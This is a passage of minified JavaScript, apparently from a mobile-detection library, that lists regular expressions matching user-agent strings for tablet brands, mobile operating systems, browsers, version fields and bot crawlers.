FSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
